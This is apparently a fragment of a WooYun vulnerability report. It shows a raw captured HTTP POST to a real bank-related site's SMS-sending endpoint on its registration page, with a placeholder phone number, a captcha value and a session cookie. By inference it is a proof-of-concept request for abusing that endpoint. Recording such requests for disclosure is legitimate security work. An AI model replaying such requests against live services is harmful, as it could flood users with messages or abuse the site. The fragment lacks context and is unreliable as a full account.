 POST /member/common/sendnote.html HTTP/1.1
Host: www.91ibank.com
Content-Length: 38
Accept: */*
Origin: http://www.91ibank.com
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/46.0.2490.86 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: http://www.91ibank.com/member/common/register.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: PHPSESSID=4b3qf05q2ouar6osq1e1171eb5; Hm_lvt_01daed71e5cc3567071149df8c9dc80d=1448955672; Hm_lpvt_01daed71e5cc3567071149df8c9dc80d=1448955672; think_template=default
user_phone=18888888888&image_code=x1ua
www.wooyun.org